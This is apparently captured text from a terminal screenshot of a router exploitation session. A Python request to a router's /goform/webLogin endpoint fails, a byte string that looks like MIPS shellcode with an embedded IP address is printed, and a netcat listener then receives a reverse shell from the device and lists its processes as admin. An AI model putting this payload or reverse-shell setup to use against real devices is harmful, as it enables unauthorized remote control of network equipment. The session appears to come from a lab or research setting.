 ziyue@ziyue-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ne 587, in request
    resp = self.send(prep, **send_kwargs)
  File "/home/ziyue/.local/lib/python3.8/site-packages/requests/sessions.py", li
ne 701, in send
    r = adapter.send(request, **kwargs)
  File "/home/ziyue/.local/lib/python3.8/site-packages/requests/adapters.py", li
ne 565, in send
    raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='192.168.2.2', port
=80): Max retries exceeded with url: /goform/webLogin (Caused by NewConnectionEr
ror('<urllib3.connection.HTTPConnection object at 0x7f097db829d0>: Failed to est
ablish a new connection: [Errno 111] Connection refused'))
FWDPIosXO6qzjumKmuqhj6OiEFfEVuCk
b"\xfd\xff\x19$'  \x03\xfd\xff\x19$'( \x03\xff\xff\x06(W\x10\x024\x0c\x01\x01\x0
1\xfc\xff\xa2\xaf\xfc\xff\xb0\x8f\xeaL\x19<\xfd\xff97'H \x03\xf8\xff\xa9\xaf\x02
\x06\t<\xc0\xa8)5\xfc\xff\xa9\xaf\xf8\xff\xbd'\xfc\xff\xb0\xaf\xfc\xff\xa4\x8f (
\xa0\x03\xef\xff\x19$'0 \x03J\x10\x024\x0c\x01\x01\x01&PJ\x01%(@\x01\xdf\x0f\x02
$\x0c\x01\x01\x01\xfe\xff\x19$'( \x03\xdf\x0f\x02$\x0c\x01\x01\x01\xfd\xff\x19$'
( \x03\xdf\x0f\x02$\x0c\x01\x01\x01in\t</b)5\xf8\xff\xa9\xaf\x97\xff\x19<\xd0\x8
c97'H \x03\xfc\xff\xa9\xaf\xf8\xff\xbd'  \xa0\x03in\t</b)5\xf4\xff\xa9\xaf\x97\x
ff\x19<\xd0\x8c97'H \x03\xf8\xff\xa9\xaf\xfc\xff\xa0\xaf\xf4\xff\xbd'\xff\xff\x0
5(\xfc\xff\xa5\xaf\xfc\xff\xbd#\xfb\xff\x19$'( \x03 (\xa5\x03\xfc\xff\xa5\xaf\xf
c\xff\xbd# (\xa0\x03\xff\xff\x06(\xab\x0f\x024\x0c\x01\x01\x01"
ziyue@ziyue-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ziyue@ziyue-virtual-machine:~$ nc -nvlp 4556
Listening on [0.0.0.0] (family 0, port 4556)
Connection from [192.168.2.2] port 4556 [tcp/*] accepted (family 2, sport 60023)
ps
  PID USER       VSZ STAT COMMAND
    1 admin     1760 S    init
    2 admin        0 SW   [kthreadd]
    3 admin        0 SW   [ksoftirqd/0]
    4 admin        0 SW   [kworker/0:0]
    5 admin        0 SW   [kworker/u:0]
    6 admin        0 SW   [migration/0]
    7 admin        0 SW   [migration/1]
    8 admin        0 SW   [kworker/1:0]
    9 admin        0 SW   [ksoftirqd/1]
   10 admin        0 SW   [migration/2]
   12 admin        0 SW   [ksoftirqd/2]
   13 admin        0 SW   [migration/3]
   14 admin        0 SW   [kworker/3:0]
   15 admin        0 SW   [ksoftirqd/3]
   16 admin        0 SW<  [khelper]
   17 admin        0 SW   [sync_supers]
   18 admin        0 SW   [bdi-default]
   19 admin        0 SW<  [kblockd]
   20 admin        0 SW   [kworker/3:1]